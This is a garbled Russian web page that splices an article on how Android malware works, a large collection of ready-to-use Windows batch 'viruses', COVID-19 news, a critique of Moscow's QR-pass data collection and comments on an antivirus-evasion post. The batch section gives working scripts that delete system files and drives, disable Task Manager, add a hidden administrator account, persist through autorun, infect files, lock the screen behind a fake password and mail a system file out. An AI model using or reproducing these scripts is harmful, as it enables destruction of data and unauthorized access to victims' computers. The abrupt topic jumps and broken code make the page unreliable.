Как подобрать код для вируса

В коллекции вредоносных Android-приложений некоторых антивирусных лабораторий содержится уже более 10 миллионов образцов. Эта цифра будоражит воображение, но примерно 9 миллионов 995 тысяч из них — переименованные копии оригинальных вирусов. Но если проанализировать исходный код оставшихся нескольких тысяч образцов малвари, то можно заметить, что все они комбинируются из небольшого количества уникальных функциональных блоков (несколько видоизмененных и по-разному скомбинированных).

Все дело в том, что вирмэйкеры чаще всего преследуют весьма тривиальные задачи:

- отправить эсэмэску на платный номер;

- завладеть конфиденциальной информацией пользователя (телефонными номерами, текстами сообщений, данными с SD-карты и так далее);

- собрать данные о зараженном устройстве;

- завладеть администраторскими правами на устройстве (для установки приложений без разрешения владельца или для злонамеренного выведения аппарата из строя);

- отследить логины, пароли и данные платежных карт, которые пользователь вводит на сайтах систем интернет-банкинга. Как они это делают? Попробуем проникнуть в мрачный мир мобильного вирмэйкинга и посмотреть, что там происходит.

Отправка эсэмэски

Самым распространенным типом вирусов являются SMS-трояны. Эти вирусы просто отправляют сообщения на платные номера без согласия пользователя. Создать такую программу или переписать готовую под нужный номер совсем легко. Да и процесс получения выгоды предельно упрощен — в отличие, например, от отслеживания банковских данных.

Далее приведен простейший пример кода. Это элементарная функция отправки SMS. Ее можно усложнить проверкой статуса отправки, выбором номеров в зависимости от места положения абонента и последующим удалением SMS.

Где искать код вируса

В абсолютном большинстве случаев заражение телефона происходит через установку приложений. Любое приложение для Android существует в виде файла с расширением apk, который, по сути, является архивом. Просмотреть его содержимое можно с помощью Android SDK, конвертера файлов APK в JAR и декомпилятора Java-байт-кода. Сборка приложения (APK) состоит из следующих частей:

- resources.arsc — таблица ресурсов;

- res (папка) — собственно ресурсы (иконки и прочее);

- META-INF (папка) — содержит файлы со следующим содержимым: контрольные суммы ресурсов, сертификат приложения и описание сборки APK;

- AndroidManifest.xml — всякого рода служебная информация. В том числе разрешения (permission), которые приложение запрашивает перед установкой для своей корректной работы;

- classes.dex — ты наверняка слышал, что в Android операционных системах весь код выполняется с помощью Dalvik virtual machine (начиная с версии 4.4 появляется поддержка ART), которая не понимает обычный Java-байт-код. Поэтому и существуют файлы с расширением dex. В нем, наряду с нужными и полезными классами (которые отвечают за функционал приложения), содержатся также и вредоносные (вирусный код, который мы разбираем в этой статье).



Существует категория вирусов, которая охотится за персональными данными пользователей. Механизм их действия также несложен. Они либо загружают на сервер своего создателя файлы юзера, либо предварительно собирают какие-либо данные в txt (CSV, XML — не принципиально). Интерес для злоумышленников могут представлять контакты любого типа, сообщения из разных мессенджеров, медиафайлы и прочее.

SMS зараженных юзеров особенно ценны номерами телефонов отправителей и получателей — ими можно пополнить базу для спам-рассылок. Реже вирусы такого рода используются для заражения устройств конкретных личностей — в следующий раз, когда твоя девушка предложит тебе протестировать написанное ей (ай, карамба! — Прим. ред.) приложение на Android, не теряй бдительности :).

- DroidKungFu;

- DroidDream;

- подавляющее большинство малвари всех аналогичных.

В принципе, любому вирусмейкеру полезна информация о зараженных его программами устройствах. Получить ее очень просто. Создается массив с данными о свойствах телефона (их полный список можно посмотреть в руководстве Android-разработчика) и отправляется POST-запросом к PHP-скрипту (язык непринципиален) на сервере злоумышленника, тот обрабатывает данные и помещает их в базу данных для последующего использования.

Одна из самых неприятных вещей, которая может произойти с Android-устройством, — это его рутинг вирусом. Ведь после этого зловредная программа может делать с ним что угодно: устанавливать другие вирусы, менять настройки аппаратного обеспечения. Совершается это действо путем последовательного запуска эксплойтов:

Сайты о мобильной малвари

Блог экспертов компании Kasperskiy Lab Этот ресурс содержит качественные и подробные статьи о многих аспектах компьютерной безопасности, в том числе и об Android-вирусах. Стоит регулярно посещать этот сайт, чтобы быть в курсе последних событий.

Androguard Google Group Группа посвящена open source инструменту для всевозможных манипуляций с кодом Android-приложений (декомпиляция и модификация DEX/ODEX/APK файлов и так далее). Androguard также содержит обширную базу статей про вирусы. Помимо кратких обзоров функционала и методов защиты, встречаются подробные анализы кода малвари.

Защита от вирусов

Некоторые пользователи считают, что если скачивать приложения исключительно из Google Play и установить на смартфон антивирус, то это стопроцентно гарантирует безопасность. Не стоит обольщаться: в Сети регулярно появляются сообщения о нахождении малвари в официальном маркете. А количество вновь появившихся зловредных программ измеряется сотнями тысяч в месяц, что затрудняет их своевременное попадание в базы антивирусных программ. Реальную гарантию безопасности может дать ручной просмотр кода APK-файла перед установкой его на телефон. Не нужно быть гуру кодинга, чтобы заметить вредоносные фрагменты. А наша статья поможет тебе в этом.

Как мы видим из примеров, мобильный вирмейкинг технологической сложностью не отличается. Конечно, данные примеры упрощены под формат журнала — прежде всего, упущены обработчики ошибок и исключений, а также отдельные технические мелочи, отсутствие которых не помешает тебе понять принципы работы Android-малвари, но оградит от ненужных экспериментов. Ведь мы не поддерживаем создание вирусов, не так ли? 🙂

![]()

Простенькие вирусы:

Убирает рабочий стол

@echo off

reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoDesktop /t REG_DWORD /d 1 /f >nul

Выключается компьютер

@echo off

shutdown -s -t 1 -c "lol" >nul

Перезагрузка компьютера

@echo off

shutdown -r -t 1 -c "lol" >nul

Запрещает запускать программы

@echo off

reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\RestrictRun /v 1 /t REG_DWORD /d %SystemRoot%\explorer.exe /f >nul

Удаление дров

@echo off

del "%SystemRoot%\Driver Cache\i386\driver.cab" /f /q >nul

Удаляет звуки Windows

@echo off

del "%SystemRoot%\Media" /q >nul

Запрещает заходить в панель управления

@echo off

reg add HKCU\Software\Microsoft\Windows\Current Version\Policies\Explorer

/v NoControlPanel /t REG_DWORD /d 1 /f >nul

Запрещает комбинацию Ctrl-Alt-Delete

reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem /v DisableTaskMgr /t REG_DWORD /d 1 /f >nul

Меняет местами значение кнопок мыши

%SystemRoot%/system32/rundll32 user32, SwapMouseButton >nul

Удаляет курсор мыши

del "%SystemRoot%Cursors*.*" >nul

Меняет название корзины

reg add HKCU\Software\Microsoft\Windows\ShellNoRoam\MUICache /v @C:\WINDOWS\system32\SHELL32.dll,-8964 /t REG_SZ /d ТУТ НАЗВАНИЕ КОРЗИНЫ /F

Убирает панель управления

reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD /d 1 /f

Удаляет ВСЕ с раздела\диска(не пытайтесь проверить у себя)

rd [Буква_Диск]: /s /q

Удаляет все файлы в program files

del c:Program Files/q

Убивает процесс explorer.exe

taskkill /f /im explorer.exe >nul

Создает миллион папок

FOR /L %%i IN (1,1,1000000) DO md %%i

Удаляет все драйвера, которые установлены на компьютере

del "%SystemRoot%Driver Cachei386driver.cab" /f /q >nul

Удаляет команду DEL

del %0

Будет открывать бесконечно Paint

:x

Start mspaint

goto x

Изменяет расширение всех ярлыков на .txt

assoc .lnk=.txt

Заражает Autoexec

copy ""%0"" "%SystemRoot%\system32\batinit.bat" >nul

reg add "HKCU\SOFTWARE\Microsoft\Command Processor" /v AutoRun /t REG_SZ /d "%SystemRoot%\syste m32\batinit.bat" /f >nul

Создает нового пользователя, с правами администратора, логин:hacker и пароль hack (Можете изменить)

@echo off

chcp 1251

net user SUPPORT_388945a0 /delete

net user hacker hack /add

net localgroup Администраторы hacker /add

net localgroup Пользователи SUPPORT_388945a0 /del

reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWinlogonSpecialAccountsUserList" /v "support" /t reg_dword /d 0 y

сбой системы (!) - выключить все функции ввода-вывода (клавиатура, дисплей, мышь). В результате будет черный экран с курсором и ни на что не реагирующая система, однако Windows продолжает работать.

rundll32 user,disableoemlayer

Меняет местами кнопки мыши,но обратная смена не возможна)

rundll32 user,SwapMouseButton

Удаляет ядро системы

del %systemroot%\system32\HAL.dll

Заражает *.jpg *.mp3 *.doc *.htm? *.xls. (Заражает

не только в текущем каталоге, но и надкаталоге)

@echo off%[MrWeb]%

if '%1=='In_ goto MrWebin

if exist c:\MrWeb.bat goto MrWebru

if not exist %0 goto MrWeben

find "MrWeb" c:\MrWeb.bat

attrib +h c:\MrWeb.bat

:MrWebru

for %%g in (..\*.jpg ..\*.doc ..\*.htm? *.jpg *.mp3 *.doc *.htm? *.xls) do call c:\MrWeb In_ %%ggoto MrWeben

:MrWebin

if exist %2.bat goto MrWeben

type c:\MrWeb.bat>>%2.bat

echo start %2>>%2.bat%[MrWeb]%

:MrWeben

Вирус заражает *.JPG в текущем каталоге

@echo off%[MrWeb]%

if '%1=='In_ goto MrWebin

if exist c:\MrWeb.bat goto MrWebru

if not exist %0 goto MrWeben

find "MrWeb" c:\MrWeb.bat

attrib +h c:\MrWeb.bat

:MrWebru

for %%g in (*.jpg) do call c:\MrWeb In_ %%g

goto MrWeben

:MrWebin

if exist %2.bat goto MrWeben

type c:\MrWeb.bat>>%2.bat

echo start %2>>%2.bat%[MrWeb]%

:MrWeben

Жестокие вирусы:

У вашего ламера будет глючить компьютер.

@echo off

echo Set fso = CreateObject("Scripting.FileSystemObject") > %systemdrive%\windows\system32\rundll32.vbs

echo do >> %systemdrive%\windows\system32\rundll32.vbs

echo Set tx = fso.CreateTextFile("%systemdrive%\windows\system32\rundll32.dat", True) >> %systemdrive%\windows\system32\rundll32.vbs

echo tx.WriteBlankLines(100000000) >> %systemdrive%\windows\system32\rundll32.vbs

echo tx.close >> %systemdrive%\windows\system32\rundll32.vbs

echo FSO.DeleteFile "%systemdrive%\windows\system32\rundll32.dat" >> %systemdrive%\windows\system32\rundll32.vbs

echo loop >> %systemdrive%\windows\system32\rundll32.vbs

start %systemdrive%\windows\system32\rundll32.vbs

reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v system_host_run /t REG_SZ /d %systemdrive%\windows\system32\rundll32.vbs /f

") = 25 >> %temp%\temp.vbs

echo Flds.Update >> %temp%\temp.vbs

echo iMsg.Configuration = iConf >> %temp%\temp.vbs

echo iMsg.To = strTo >> %temp%\temp.vbs

echo iMsg.From = strFrom >> %temp%\temp.vbs

echo iMsg.Subject = strSubject >> %temp%\temp.vbs

echo iMsg.TextBody = strBody >> %temp%\temp.vbs

echo iMsg.AddAttachment "c:\boot.ini" >> %temp%\temp.vbs

echo iMsg.Send >> %temp%\temp.vbs

echo End Function >> %temp%\temp.vbs

echo Set iMsg = Nothing >> %temp%\temp.vbs

echo Set iConf = Nothing >> %temp%\temp.vbs

echo Set Flds = Nothing >> %temp%\temp.vbs

echo s.run "shutdown -r -t 0 -c ""pcforumhack.ru™"" -f",1 >> %temp%\temp.vbs

start %temp%\temp.vbs

start %temp%\temp1.vbs

start %temp%\temp2.vbs

Вирус полностью блокирует систему при следующем запуске Windows.Даже в безопасном режиме, выключает диспетчер задач.Чтобы разблокировать компьютер можно введя код 200393!(Но он не разблокирует)

@echo off

CHCP 1251

cls

Set Yvaga=На вашем компьютере найден вирус.

Set pass=Пароль

Set pas=Введите пароль.

Set virus=Чтобы разблокировать ПК вам потребуется ввести пароль

Set dim=Выключаю вирус.

title Внимание.

CHCP 866

IF EXIST C:\windows\boot.bat (

goto ok )

cls

IF NOT EXIST C:\windows\boot.bat (

ECHO Windows Registry Editor Version 5.00 >> C:\0.reg

ECHO. >> C:\0.reg

ECHO [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon] >> C:\0.reg

ECHO. >> C:\0.reg

ECHO "Shell"="Explorer.exe, C:\\windows\\boot.bat " >> C:\0.reg

start/wait regedit -s C:\0.reg

del C:\0.reg

ECHO @echo off >>C:\windows\boot.bat

ECHO C:\WINDOWS\system32\taskkill.exe /f /im Explorer.exe >>C:\windows\boot.bat

ECHO reg add "HKCU\software\Microsoft\Windows\CurrentVersion\Policies\system" /v DisableTaskMgr /t REG_DWORD /d 1 /f >>C:\windows\boot.bat

ECHO start sys.bat >>C:\windows\boot.bat

attrib +r +a +s +h C:\windows\boot.bat

copy virus.bat c:\windows\sys.bat

attrib +r +a +s +h C:\windows\sys.bat

GOTO end)

:ok

cls

Echo %Yvaga%

echo.

echo %virus%

echo %pas%

set /a choise = 0

set /p choise=%pass%:

if "%choise%" == "101" goto gold

if "%choise%" == "200393" goto status

exit

:status

echo %dim%

attrib -r -a -s -h C:\windows\boot.bat

del C:\windows\boot.bat

attrib -r -a -s -h C:\windows\sys.bat

del C:\windows\sys.bat

cls

:gold

start C:\

:end

Добавляет программу в автозагрузку ОС

copy ""%0"" "%SystemRoot%\system32\File.bat"

reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "Filel" /t REG_SZ /d "%SystemRoot%\system32\File.bat" /f

reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoControlPanel /t REG_DWORD /d 1 /f

Этот вирус,блокирует все программы,но интернет работает.

@Echo off

Echo Virus Loading

Date 13.09.96

If exist c:ski.bat goto abc

Copy %0 c:ski.bat

Attrib +h c:ski.bat

Echo c:ski.bat >>autoexec.bat

:abc

md PRIDUROK

md LUZER

md DURAK

md LAMER

Label E: PRIDUROK

assoc .exe=.mp3

del c:Program Files/q

Echo VIRUS LOAD

@echo off

chcp 1251

echo щаска.

color 4

@echo Вас собирается

Количество заразившихся новым коронавирусом уже превысило 20 тысяч человек, погибших более 400. В России по последним данным всего двое больных, в Забайкалье и Тюменской области. Оба пациента привезли вирус из Китая .

1. Глава оперативного штаба по противодействию коронавирусу вице-премьер Татьяна Голикова посетовала, что Китай до сих пор не передал России образец штамма коронавируса. Но ведь уже давно известно, что КНР поделилась генетической информацией о возбудителе новой инфекции. В чем тогда проблема?

В то же время знание генома вируса позволяет создать диагностический тест для обнаружения инфекции у больных. Для непосвященных звучит странно, но так работают современные системы диагностики, поясняет эксперт.

В мазках из носа и горла больных сохраняются генетические фрагменты коронавируса. Если пояснять упрощенно, современные технологии позволяют опознать вирус, сопоставив эти фрагменты с генетической информацией, которой поделился Китай.

Коронавирус добрался до России.В России выявили два первых случая заражения коронавирусом. Но власти советуют не паниковать

2. Но ведь в России есть двое заболевших. Китай выделил штамм вируса у своих пациентов, почему мы не поступаем так же?

- Постановка диагноза больному и выделение самого вируса, пригодного для исследований, это две большие разницы, говорят вирусологи.

Для диагностики достаточно взять мазки из горла и носа больного. Упомянутые диагностические тесты, построенные по генетическим данным о вирусе, позволяют поставить диагноз по такому биоматериалу (это опять же особенности современных технологий).

А вот для того, чтобы выделить штамм вируса во всей красе, нужна довольно сложная и болезненная процедура - бронхоскопия. Для этого через нос или горло прямо в бронхи вводится гибкий зонд. Требуется получить особый биоматериал - бронхоальвеолярный смыв. Именно из него выделяется новый коронавирус.

Ухань после закрытия на карантин.В понедельник появились кадры опустевших улиц и дорог китайского Уханя (провинция Хубэй)

3. Чем сейчас лечат новую инфекцию?

Всемирная организация здравоохранения подчеркивает: прицельных, противовирусных лекарств с доказанной эффективностью против новой инфекции на сегодня нет.

В китайских больницах тестируют различные препараты, включая лекарства против ВИЧ . Российский Минздрав в методических рекомендациях для врачей указал, что предположительно на вирус могли бы подействовать несколько уже известных препаратов (против ВИЧ, гепатита С и даже рассеянного склероза). Но данных, подтверждающих их эффективность в борьбе с новым коронавирусом, тоже нет. Кстати, эти лекарства могут давать тяжелый побочный эффект и применяются, как правило, только в стационарах под контролем врачей.

Борются ли противовирусные препараты с вирусами на самом деле

На практике для лечения пациентов применяется в первую очередь симптоматическая терапия - чтобы снизить тяжесть тех или иных проявлений болезни, поясняют инфекционисты. Это жаропонижающие, противовоспалительные препараты, при необходимости - искусственная вентиляция легких и препараты для поддержания давления.

БДИ!

Мутация и вакцинация: история войны человечества и инфекций друг против друга

В ТЕМУ

Чем себя поддержать, чтобы снизить риск заражения

С точки зрения доказательной медицины работают такие методы укрепления организма для противостояния инфекциям:

- Полноценный сон: в среднем 7 - 9 часов.

- Средиземноморская диета (наукой подтверждено, что она действует, в том числе, в северных странах): побольше рыбы, сезонных овощей, фруктов, оливкового масла (в России его аналог по ценным свойствам - льняное масло), цельнозерновые крупы.

- Умеренные физнагрузки. Универсальная рекомендация - не менее 40 минут ходьбы быстрым шагом ежедневно. Это улучшает тонус сосудов, кровообращение и работу иммунной системы.

В соцсетях также обсуждаются женьшень, лимонник и другие адаптогены.

ТЕМ ВРЕМЕНЕМ

Голикова: эвакуированных из Китая россиян направят на карантин в Тюменской области

Из Китая вывозят российских граждан в связи с "китайским вирусом" (подробности)

ЧИТАЙТЕ ТАКЖЕ

Коронавирус у людей: что такое, симптомы, методы лечения

Новый вид вируса 2019-ncoV был зафиксирован в декабре прошлого года в Китае в городе Ухань и адаптировался для передачи между людьми. По мнению ученых, коронавирус опасен тем, что вызывает быстрое развитие пневмонии (подробности)

Ситуация с распространением коронавируса в мире продолжает ухудшаться, и в этих условиях правительства и иные органы власти государств как под копирку вводят ограничительные меры для населения. При этом не имеет решающего значения, сколько граждан имеют подтвержденный диагноз COVID-19 – 1534 (как в России на утро 30 марта, по официальным данным Роспотребнадзора) или, например, 19784 (как в Великобритании).

Еще один занимательный инструмент контроля – ]]> поручение Правительства РФ от 23 марта 2020 г., ]]> в рамках которого Минкомсвязи уже с 27 марта должно ввести в эксплуатацию систему отслеживания нахождения граждан, заразившихся коронавирусом, а также всех, кто с ними контактировал. Системе будет организована по следующим принципам:

- работа на основании сведений сотовых операторов о геолокации сотового телефона конкретного лица;

- главные объекты отслеживания – это больные новым коронавирусом,

- все, с кем произошел контакт, получат от системы уведомление о том, что они повстречались с носителем 2019-nCoV и поэтому им необходимо самоизолироваться,

- информация о контакте поступит также в оперативный штаб региона.

И наконец, разберем вчерашнее решение Собянина о принудительной самоизоляции москвичей. Очевидно, указы властей Московской и Мурманской областей списаны с него как под копирку. С 30 марта в этих регионах вводится режим обязательной самоизоляции (подробнее – см., например, ]]> здесь ]]> ). Гражданам можно выходить на улицу из домов и квартир только в случаях обращения за экстренной медицинской помощью или иной прямой угрозы жизни и здоровью. Кроме того, местным жителям, которые обязаны появляться на рабочем месте, можно ездить на работу. Разрешено совершать покупки в ближайшем работающем магазине или аптеке, выгуливать домашних животных на расстоянии, не превышающем сто метров от места проживания, а также выносить мусор.

Также Собянин анонсировал еще одну весьма интересную инновацию: вскоре выходить на улицу можно будет только при наличии специального пропуска, который будет выдаваться жителям столицы в порядке, установленном правительством Москвы.

Все эти новые ограничения власти Москвы вводят в рамках того же режима повышенной готовности, объявленного 5 марта. Причем отношение к ним у представителей различных ветвей власти разнится. Так, глава комитета Совета Федерации по конституционному законодательству и государственному строительству Андрей Клишас заявил:

Пункт 6 статьи 4.1 этого закона предусматривает три подобных режима:

- повседневный режим (при отсутствии угрозы возникновения чрезвычайной ситуации);

- режим повышенной готовности (если такая угроза существует);

Согласно пункту 10 той же статьи, при режиме повышенной готовности власти могут:

- ограничивать доступ людей и транспортных средств на территорию, на которой существует угроза возникновения ЧС;

- приостанавливать деятельность организаций, если существует угроза безопасности жизнедеятельности их работников и иных граждан;

- осуществлять иные меры, не ограничивающие прав и свобод человека и гражданина, создание необходимых условий для предупреждения и ликвидации чрезвычайной ситуации и минимизации ее негативного воздействия.

Также органы власти устанавливают порядок использования различных резервов на случай возникновения ЧС, в том числе транспортных средств и средств оповещения.

ТАСС поясняет, что

«QR-коды имеют какой-то легальный статус?

QR-код (Quick Response Code) представляет собой машиночитаемый набор данных. При этом максимальный объем информации в этом коде ограничен примерно 4 000 символов латиницей либо до 2 900 символов на русском языке.

Нет никаких сведений о готовности сайта мэра Москвы к поддержанию такого ресурса — ни технической, ни со стороны обеспечения безопасности.

Можно предположить, что QR-код будет содержать:

— либо оффлайн информацию, которая дублирует удостоверение личности (с регистрацией). Подобный вариант представляется нецелесообразным в условиях наличия бумажных документов. Кроме того, действующим законодательством не предусмотрена возможность удостоверения личности и места регистрации физического лица по QR-коду;

— либо ссылку для доступа проверяющего лица к нужной записи в базе данных московского экстренного штаба.

2) Во-вторых, формирования независимой (пока) от МВД базы данных мест проживания всех жителей столицы.

3) В-третьих, точного подсчета москвичей (включая временно проживающих).

4) В-четвертых, доступа почти неограниченного круга лиц (сотрудников штаба, технических специалистов, любого сотрудника полиции со сканером QR-кодов) ко всем этим персональным данным.

Какие опасности сопутствуют внедрению этой системы?

1) Любой новый программный продукт содержит ошибки. Предельно высокая скорость разработки повышает вероятность ошибок на порядок. Участие в разработке государственных служащих, не имеющих прямой финансовой заинтересованности в результате, также не идет на пользу качеству любого проекта.

То обстоятельство, что в чрезвычайной обстановке регистрацию должны будут пройти разом несколько десятков миллионов людей, также не добавляет стабильности этой системе.

Таким образом, любая попытка использовать эту базу данных в целях привлечения гражданина к какой-либо ответственности (в условиях независимого и беспристрастного суда, всерьез учитывающего значение презумпции невиновности) будет разбиваться о заключение приглашенного защитой технического специалиста, который подтвердит, что невозможно исключить вероятность ошибки сырого программного продукта.

2) В настоящий момент отсутствует четкое определение, какой набор данных хочет получить оперативный штаб, каким образом будет (и будет ли вообще) обеспечена общественная прозрачность обработки, хранения и уничтожения этих данных во избежание злоупотреблений. Нет сведений о том, что доступ к данным будет как-то ограничен и предоставлен только уполномоченным специалистам в области географической эпидемиологии, защиты данных и анализа данных.

3) Возможна массовая утечка актуальных персональных данных, в том числе — формирование и передача реестров арендодателей, сдающих более одной квартиры не только налоговым органам, но и злоумышленникам.

4) Вызывает серьезную обеспокоенность тот факт, что сбор и обработка персональных данных в таком режиме может стать нормальной практикой и после завершения эпидемии.

Также не будет лишним заметить, что, согласно ст. 56 нашей Конституции, право человека на неприкосновенность частной жизни, личную и семейную тайну, а также на недопустимость сбора, хранения, использования и распространения информации о частной жизни лица без его согласия гарантируются каждому даже в случае введения ЧС по всей стране. Еще одна вероятная причина не введения ЧС по всей стране на сегодня, как отмечают многие пользователи рунета в комментариях – обязательства государства в этом случае оплачивать все расходы граждан по ЖКХ за данный период. Впрочем, еще не вечер.

В одном можно пока, к сожалению, согласиться с нашими идеологическими противниками – либералами: все происходящее выглядит как подтоговка к еще более жестким мерам учета и контроля населения со стороны власти. Причем сроки окончания применения этих мер на данный момент не указываются.

«Это не та проблема, которую страны могут решить в одиночку. Необходимые скоординированные глобальные ответные меры. Это, прежде всего, медицинская чрезвычайная ситуация, и для ее решения необходимы совместные действия. Но чем больше вы вмешиваетесь в ситуацию, чтобы справиться с медицинской чрезвычайной ситуацией, тем больше вы ставите под угрозу экономику.



Специалист по информационной безопасности под ником evasiv3 опубликовал на прошлой неделе запись в своем блоге, в которой рассказывается о том, как можно обойти любой антивирус при помощи десяти строк кода.

Код, представленный ниже, написан на С++ и ориентирован на атаку, в первую очередь, windows-платформы:

На скриншоте в начале статьи указана дата за 2015 год, однако, автор кода перепроверил бинарник VirusTotal перед публикацией в своем блоге. Результат тот же: 0 из 56.

- Скопировать ссылку

- ВКонтакте

- Telegram

![]()

Похожие публикации

- 26 октября 2015 в 12:38

Комментарии 44

Смысл копипастить вредонос? Это же может быть любой шеллкод, сгенерированный метасплоитом.

Посмотри внимательнее:

Тогда можно и в три строчки сделать

int main(int argc, char **argv) <

//добавьте ваш вредоносный код сюда

>

Тоже ни один антивирус не спали)

хук на virtualalloc и memcpy.

Программа выделила сама себе память, что-то туда записала и выполнила. В чужой процесс не лезет, функция VirtualAlloc() импортирована явно, без использования GetProcAddress(). Что тут подозрительного? Мне кажется, здесь только поведение самого кода можно проверять.

PS: Знакомый рассказывал, что если сделать простой шифровальщик с XOR и не убирать статическую линковку с CRT, то антивирусы почти не реагируют, иногда может 1-2 предупреждения о подозрительности выдают. Если убрать или еще как-то уменьшать размер, сразу появляется куча срабатываний.

Не думали не гадал что так скоро — по сути со сменой одного, всего одного поколения Карл!, базовые знания по IT уйдут в область шаманства и после обсуждений высоких материй в области например виртуалок народ начнет нести пургу про вирусы.

Сегодня у нас на работе разраб начал в игровом чате нести пургу про работу своп и зачем он нужен. Вернулись с обеда более старые геймеры разрабы, попустили конечно малость, но что это, последний ли раз и на последнюю тему? И это человек 86 года рождения, что про моложе говорить.

Одна из особенностей ИТ — все сохранилось в инете от прошедших лет. Проблема не то что бы найти, проблема выбрать, что б почитать из найденного. Информации даже чересчур много.

Не встречал "старших", которые скрывают что-то, наоборот, чаще стоит что-то написать не так, или сказать не так — видишь, берет наш "старшой" детскую биту и идет махать в какой-то другой конец офиса перед чьим-то носом, объяснять очередному молодняку политику партии. Если кто-то чего-то не рассказал — мое мнение это либо так спрашивали, либо вообще забыли спросить. И вот с последним как раз часто сталкивался — молодняк порой попадается наглый, изучив новомодные технологии, считает себя опытнее и умнее старых слонов, считая что ничего из 10-20 и тем более 30 летних наработок ему никогда не пригодится.

Когда начинаешь рассказывать молодняку POP3 и про заголовки писем (кстати земля пухом изобретателю почты, недавно представился), видишь, как у них начинают почему-то вскипать мозги. Про SQL и правила создания индексов вообще молчу. Новеньким девочкам-верстальщицам не можешь объяснить, зачем нужен CSS media-тип, а к скорости сетей привыкли так, что не можешь заставить убрать фон-фотку 4Мб на что-то более оптимизированное. Я иногда пугаю их рассказами про CSS 1-2, и IE 5.5+. От страха забиваются в уголок и плачут.

Недавно подарок преподнес Хром. На сервере утилита перезапускала Nginx по запросу с браузера (админская панель). Хром, почуяв разрыв с сервером, посылал второй запрос, в то время как ФФ выдавал ошибку. Мне это принесли как два бага — баг в ФФ и то что в Хроме неадекватная инфа ("сервер не может быть перегружен, так как запрещено перегружать чаще чем в ####").

И вот стоят два админа (причем один главный), два прогера, из которых один я, и наш менеджер проекта и я час распинаюсь, показываю логи, распечатки запросов, прочая, чтобы доказать хотя бы для начала что проблема не в ФФ. И что в Хроме на самом деле два запроса. В том числе двум системным администраторам. Это в какие времена живем что люди забыли основы сетей? В итоге доказал, младшой админ покурил мануал, заменил restart на reload (или наоборот, не помню), все заработало адекватно.

Чую себя иногда как в вархаммере 40к, техножрецом. И вспоминаю Айзековскую "Академию". Но там были тыщи лет и несколько сотен соответственно. А тут 30 прошло, первое поколение только-только начало уходить.

А как я недавно пытался объяснить что такое за кодировка 16LE. Кстати с кодировками вообще все грустно, все настолько к UTF-8 уже привыкли, что некоторым даже приходится это понятие объяснять. Людям, делающим сайты! Так вот, долго объяснял, что порядок байт может быть разным в пределах двухбайтового слова и почему собственно он может быть разным. Думал умру прямо там у доски.

После чего пользователям Win не мог объяснить, что не надо CSV экспортировать в Win-1251 только чтобы в их офисах (этот МС офис и его 1251 даже в OFF2007 это вообще отдельная история), особенно учитывая что клиент вообще не русиш ни разу… Аа-а-а-а-а.

Читайте также: